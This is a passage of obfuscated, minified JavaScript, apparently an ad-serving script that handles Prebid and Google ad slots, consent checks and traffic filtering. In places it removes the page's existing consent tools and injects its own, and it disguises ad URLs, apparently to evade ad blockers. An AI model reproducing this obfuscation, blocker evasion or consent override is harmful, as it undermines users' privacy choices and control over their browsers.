l[i(2920)](i(1877),c[i(1570)]),l}(location,document[t(3071)],wt.A[t(899)](t(480),!1),e);return!!i&&(document[t(3071)][t(1190)]?(0,_u.WH)(i,document[t(3071)]):(0,_u.qj)(i),document[t(3071)][t(1840)](),console[t(617)](t(1396)),!0)}({essential:""}))throw new Error(n(981));try{window[n(1932)](new CustomEvent(n(2856)))}catch(t){}return Eu[n(939)](n(1729))?(window[n(2860)]=rt.A[n(1288)],(0,ot.wZ)(e),st.A[n(678)](e),st.A[n(1638)](n(1288),rt.A[n(1288)]),st.A[n(1638)](n(1253),rt.A[n(1087)]),st.A[n(1638)](n(2414),window[n(2414)][n(1570)]),st.A[n(1638)](n(2259),window[n(766)][n(2726)]),st.A[n(1638)](n(1579),(0,ot.LZ)()),st.A[n(1638)](n(3361),Lu.A[n(932)]()[n(1162)]()),rt.A[n(1638)]||n(1567)===wt.A[n(899)](n(581),!1)?((0,yu.z)((0,At.i7)(n(2961))),window[n(2281)]=ru.md,window[n(3297)]=ru.ks,window[n(1707)]=ru._,window[n(2439)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(880)],endpoint:rt.A[n(985)]}),window[n(3198)]=ht.sH,window[n(1747)]=ht.EW,window[n(1905)]=t=>ku({_window:window,protectUrlContext:e,html:t}),window[n(754)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(617)](n(587)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(2665)])&&void 0!==i||(r[n(2665)]={}),window[n(2665)][n(1671)]=!0,window[n(2665)][n(1659)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,p,f,g,b,w;let v=arguments[t(2631)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(957)](e);let i="";for(let t=0;t<r[n(2631)];t++)i+=String[n(1784)](r[t]);return btoa(i)}(JSON[t(1066)](rd({a_summary:{gpt:{paths:null===(e=window[t(2136)])||void 0===e||null===(e=e[t(2841)]())||void 0===e||null===(e=e[t(2761)]())||void 0===e?void 0:e[t(2072)]((e=>e[t(2965)]()))}},prebid:{config:null===(r=window[t(2052)])||void 0===r||null===(i=r[t(1558)])||void 0===i?void 0:i[t(850)](r),userIds:null===(o=window[t(2052)])||void 0===o||null===(s=o[t(2468)])||void 0===s?void 0:s[t(850)](o),adUnits:null===(a=window[t(2052)])||void 0===a?void 0:a[t(1108)],installedModules:null===(c=window[t(2052)])||void 0===c?void 0:c[t(2101)],consentMetadata:null===(l=window[t(2052)])||void 0===l||null===(u=l[t(2394)])||void 0===u?void 0:u[t(850)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2052)])||void 0===d||null===(h=d[t(1214)])||void 0===h?void 0:h[t(850)](d),events:null===(m=window[t(2052)])||void 0===m||null===(p=m[t(366)])||void 0===p?void 0:p[t(850)](m)}:void 0,gpt:{config:null===(f=window[t(2136)])||void 0===f||null===(g=f[t(1558)])||void 0===g?void 0:g[t(850)](f),pubads:{slots:null===(b=window[t(2136)])||void 0===b||null===(b=b[t(2841)]())||void 0===b||null===(b=b[t(2761)]())||void 0===b?void 0:b[t(2072)]((e=>({adUnitPath:e[t(2965)](),attributeKeys:e[t(1551)](),categoryExclusions:e[t(2345)](),clickUrl:e[t(813)](),slotId:e[t(2911)](),sizes:e[t(916)](),outOfPage:e[t(2604)](),services:e[t(786)]()[t(2072)]((e=>({name:e[t(2411)]()}))),targeting:Object[t(2584)](e[t(3191)]()[t(2072)]((n=>[n,e[t(1094)](n)])))}))),targeting:Object[t(2584)](null===(w=window[t(2136)])||void 0===w||null===(w=w[t(2841)]())||void 0===w||null===(w=w[t(3191)]())||void 0===w?void 0:w[t(2072)]((e=>{const n=t;var r;return[e,null===(r=window[n(2136)])||void 0===r||null===(r=r[n(2841)]())||void 0===r?void 0:r[n(1094)](e)]})))}}})));try{var k,x;null===(k=(x=window)[t(1541)])||void 0===k||k[t(850)](x,y)}catch(t){}return y};const l=Math[n(2106)](performance[n(2938)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(899)](e(809));return i?Boolean(i):await r})(e)&&!vt(location[n(1570)])&&!rt.A[n(1638)]&&n(1567)!==wt.A[n(899)](n(581),!1))return(0,ot.mQ)(e,new Map([[n(3166),n(3319)]])),void st.A[n(1638)](n(2978));const u=(0,dt.i)();if(!u)return void st.A[n(1638)](n(3034));(0,ot.gX)(u[n(1121)]),st.A[n(1638)](n(2592),u);const d=(window[n(2414)][n(2714)]+window[n(2414)][n(1390)])[n(1470)](n(2599))||n(1567)===wt.A[n(899)](n(2599),!1);if(!u)return st.A[n(1638)](n(2453));if(null!==(o=null==u?void 0:u[n(2688)])&&void 0!==o&&!o&&window[n(470)]!==window[n(1577)])return st.A[n(1638)](n(2658));if(u[n(1903)]&&!rt.A[n(1638)]&&n(1567)!==wt.A[n(899)](n(581),!1)&&!d){const[f,g]=await Promise[n(2998)]([(0,Tu.H4)(u[n(3192)]),(0,Tu.jy)(u[n(2150)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(1638)](n(1049))}if(!u[n(831)]&&!rt.A[n(1638)]&&n(1567)!==wt.A[n(899)](n(581),!1)&&!d)return st.A[n(1638)](n(2289));wt.A[n(411)](!!u[n(2739)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(2830)]||d?[!0,!0]:await Promise[n(2998)]([(0,Tu.H4)(u[n(3192)]),(0,Tu.jy)(u[n(2150)])]);if(window[n(2665)][n(2819)]=h,(0,zu.B3)(),st.A[n(1638)](n(1382),h),st.A[n(1638)](n(1224),m),u[n(2120)]){const b=await async function(t){const e=n;try{const n=wt.A[e(899)](e(2455));if(n)try{const r=JSON[e(2239)](n);if(r[e(3120)]&&r[e(3120)]+864e5>Date[e(2938)]())return nd(t)[e(2461)]((t=>{const n=e;t&&wt.A[n(1968)](n(2455),JSON[n(1066)]({...t,cachedAt:Date[n(2938)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(1968)](e(2455),JSON[e(1066)]({...r,cachedAt:Date[e(2938)]()})),r}catch(t){return st.A[e(2099)](e(1506),t),{ivt:!1,reason:e(2099)}}}(e);if(b[n(2455)])return(0,ot.mQ)(e,new Map([[n(3166),b[n(793)]],[n(2012),h[n(1162)]()]])),void st.A[n(1638)](n(2555))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1210)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2234)])||void 0===a?void 0:a[n(931)]((t=>t[n(458)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1470)](d)||Math[l(1875)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2136)]=window[o(2136)]||{},window[o(2136)][o(2061)]=window[o(2136)][o(2061)]||[],window[o(2136)][o(2061)][o(1469)]((()=>{const t=o,a=Math[t(2106)](performance[t(2938)]());let c=!1;window[t(2136)][t(2841)]()[t(2576)](t(2214),(e=>{const n=t;if(c)return;const r=e[n(868)][n(2965)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(2106)](performance[n(2938)]())})})),window[t(2136)][t(2841)]()[t(2576)](t(1373),(o=>{const l=t;if(c)return;const u=o[l(868)][l(2965)]()||"";if(!u||!s[u])return;if(o[l(1543)])return;c=!0;const d=Math[l(2106)](performance[l(2938)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2214)],d)}))}))})(e,c,o,u))})(e,u[n(1315)],u[n(1121)],h,m,null!==(c=w[n(1083)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(2136)];return!!e&&t(1389)===e[t(1488)][t(1162)]()}catch(t){return!1}}if(Lu.A[n(1794)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2605)])&&!vt(location[n(1570)]))return void st.A[n(1638)](n(3349));if(u[n(3162)]&&(0,mt.oi)(u[n(3162)]))return(0,ot.ME)(e),void st.A[n(1638)](n(3397));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(465)]=e[o(1645)],window[o(2064)]=e[o(1315)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(1638)](o(2776),e[o(769)]),null!==(m=e[o(769)])&&void 0!==m&&m[o(458)]){var p;st.A[o(1638)](o(1842),e[o(1645)]);const n=null!==(p=e[o(769)][o(3234)])&&void 0!==p?p:"eu";(o(2998)===n||"eu"===n&&e[o(1645)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(781)])&&void 0!==i?i:3e3;st.A[r(1638)](r(997));if(await async function(t){const e=r,n=e(2041);try{const t=localStorage[e(1646)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2239)](t);if(r&&r>Date[e(2938)]())return st.A[e(1638)](e(2915)[e(2573)](n,e(3214))[e(2573)](r-Date[e(2938)](),"ms")),n}}catch(t){st.A[e(2099)](e(2615),t)}st.A[e(1638)](e(1914));const i=await kt(t);try{localStorage[e(438)](n,JSON[e(1066)]({value:i,expiresAt:Date[e(2938)]()+3e5})),st.A[e(1638)](e(2508)+i)}catch(t){st.A[e(2099)](e(2235),t)}return i}(s))return st.A[r(1638)](r(958)),!1;st.A[r(1638)](r(865)[r(2573)](n[r(3166)],r(1666))),r(2228)===n[r(3166)]?(n[r(2783)]&&(window[r(1730)]=n[r(2783)]),n[r(3195)]&&(window[r(2328)]=n[r(3195)])):r(2620)===n[r(3166)]&&(window[r(1377)]=n[r(2783)],n[r(856)]&&(window[r(2383)]=n[r(856)])),st.A[r(1638)](r(580));const a=t=>{const e=r;try{t()}catch(t){st.A[e(2099)](e(1251),t)}};a((()=>delete window[r(1051)])),a((()=>delete window[r(358)])),a((()=>delete window[r(2389)])),a((()=>window[r(1933)][r(3032)]&&window[r(1933)][r(3032)][r(1179)][r(1840)]())),a((()=>window[r(1933)][r(3121)]&&window[r(1933)][r(3121)][r(1179)][r(1840)]())),a((()=>window[r(1933)][r(2610)]&&window[r(1933)][r(2610)][r(1179)][r(1840)]()));const c=document[r(840)](r(1996))[0],l=r(2228)===n[r(3166)]?""[r(2573)](rt.A[r(985)],r(611)):r(2620)===n[r(3166)]?""[r(2573)](rt.A[r(985)],r(1771)):r(2369)===n[r(3166)]||r(1012)===n[r(3166)]?n[r(1012)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1667)](r(2835));return d[r(1056)]=!0,d[r(3166)]=r(499),d[r(1877)]=u,c[r(2898)](d),st.A[r(1638)](r(2400)[r(2573)](n[r(3166)],r(725))),!0}(t,rt.A[o(985)],e[o(769)]))}const n=kt(1e4)[o(2461)]((n=>{const r=o,i=!n;return st.A[r(1638)](r(2843)[r(2573)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1F;window[n(1051)]?window[n(1051)](n(2576),2,(i=>{const o=n;r=i[o(1103)],st.A[o(1638)](o(3114),i),!e||i[o(1640)]?o(2032)===i[o(1131)]||o(2404)===i[o(1131)]?t(!0):st.A[o(1638)](o(3170),i[o(1131)]):st.A[o(1638)](o(1159),i[o(1640)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2069)]([i,s]);return window[n(1051)]&&void 0!==r&&window[n(1051)](n(513),2,(t=>{const e=n;st.A[e(1638)](e(1425),t)}),r),a}(0,e[o(1645)]),h=!u),[o(2792),o(2420),o(1693)][o(1628)]((t=>location[o(3195)][o(2885)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(1051)](n(2576),2,(e=>{const r=n;var i;window[r(2879)]=!(!e[r(1640)]||1==(null!==(i=e[r(2114)][r(2913)][1])&&void 0!==i?i:0)),window[r(1051)](r(513),2,(function(){const t=r;st.A[t(1638)](t(1990))}),e[r(1103)]),t()})),setTimeout((()=>{e(new Error(n(2589)))}),104)}))[o(3068)]((t=>{const e=o;st.A[e(2099)](e(1233),t)})),st.A[o(1638)](o(2879),window[o(2879)])))}if(e[o(2481)]&&(0,dt.I)(e[o(2481)],r,i,t),wt.A[o(899)](o(686),!1)){var f;const t=wt.A[o(899)](o(686),!1)[o(772)](",");e[o(1367)]=(null!==(f=e[o(1367)])&&void 0!==f?f:[])[o(3289)]((e=>t[o(1628)]((t=>e.id[o(1470)](t)))))}e[o(1367)]=yt(null!==(s=e[o(1367)])&&void 0!==s?s:[]),e[o(379)]=yt(e[o(379)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1058)]((t=>t[r(3335)](e,n))),b[r(1968)](e,n)}),r)[0],[v,y]=bt(g,b[o(1968)][o(3e3)](b),r),k=null===(a=window[o(2665)])||void 0===a?void 0:a[o(2061)];if(window[o(2665)]={...window[o(2665)],...v},Array[o(383)](k)&&k[o(1058)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1570)]))return void st.A[o(1638)](o(2611));const x=await(0,pt.C8)(t,rt.A[o(985)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1367)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(985)]);e[r(1003)]=""[r(2573)](t,".")[r(2573)](e[r(1003)]),gt(e[r(1570)])}const l=n?(0,pt.XV)(rt.A[r(985)],0):rt.A[r(985)];if(ft(r(1345),r(2835),(0,ht.Wq)({protectUrlContext:t,url:l+r(1983),kind:ht.MN[r(880)],endpoint:l})),null!==(i=e[r(1367)])&&void 0!==i&&i[r(931)]((t=>{const e=r;var n;return null===(n=t[e(2588)])||void 0===n?void 0:n[e(1628)]((t=>t[e(901)]))}))&&ft(r(1345),r(2835),(0,ht.Wq)({protectUrlContext:t,url:r(3353),kind:ht.MN[r(880)],endpoint:l})),null!==(s=e[r(1367)])&&void 0!==s&&s[r(931)]((t=>{const e=r;var n;return null===(n=t[e(2588)])||void 0===n?void 0:n[e(1628)]((t=>t[e(692)]||t[e(2208)]||t[e(1700)]||t[e(2763)]||t[e(1454)]||t[e(3188)]||t[e(2603)]||t[e(1978)]||t[e(2134)]||t[e(1620)]))}))&&(ft(r(1345),r(2835),(0,ht.Wq)({protectUrlContext:t,url:r(3194),kind:ht.MN[r(880)],endpoint:l})),ft(r(1345),r(2835),(0,ht.Wq)({protectUrlContext:t,url:l+r(439),kind:ht.MN[r(880)],endpoint:l}))),null!==(a=e[r(1367)])&&void 0!==a&&a[r(931)]((t=>{const e=r;var n;return null===(n=t[e(2588)])||void 0===n?void 0:n[e(1628)]((t=>(0,mt.P)(t[e(692)])&&e(3002)===t[e(692)][e(399)][e(3166)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2037),kind:ht.MN[r(880)],endpoint:l});ft(r(1345),r(2835),e)}null!==(c=e[r(1367)])&&void 0!==c&&c[r(931)]((t=>{const n=r;var i;return null===(i=t[n(2588)])||void 0===i?void 0:i[n(1628)]((t=>(0,mt.$8)(e[n(856)],t[n(692)])))}))&&ft(r(1345),r(2835),(0,ht.Wq)({protectUrlContext:t,url:r(1574),kind:ht.MN[r(880)],endpoint:l}))})(t,e,x);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2193)+btoa(location[o(1003)]);document[o(2576)](o(1706),(()=>window[S]=Date[o(2938)]())),window[o(2576)](o(433),(()=>window[S]=Date[o(2938)]()));let E=!1;new ct((()=>{const n=o;var r,s;if(document[n(3217)])return!0;(0,xt.td)(e,i),(0,xt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1367)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,xt.Y1)(g,a),_!==window[n(2414)][n(1570)][n(772)]("#")[0]&&(_=window[n(2414)][n(1570)][n(772)]("#")[0],null!==(l=e[n(1394)])&&void 0!==l&&l&&c[n(1058)]((t=>{const e=n;var r;return null===(r=document[e(619)](t))||void 0===r?void 0:r[e(1840)]()})),(null===(u=e[n(795)])||void 0===u||u)&&(z={},g[n(1058)]((t=>t[n(2984)](b))))),(0,xt.Wf)(g,z))return!1;(0,xt.t_)(g,b);const d=(0,xt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:x,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2665)]={...window[n(2665)],...w(g)},(0,lt.Ih)(null!==(s=e[n(752)])&&void 0!==s?s:[]),g[n(1058)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(446)][e(3177)][e(752)])&&void 0!==r?r:[])})),!E&&e[n(3245)]&&(E=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(3245)])}),1e4)),!0}))[o(2895)]()})(e,u,h,m)}catch(y){st.A[n(2099)](y,n(3013),y[n(1384)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(sd)})()})();
})();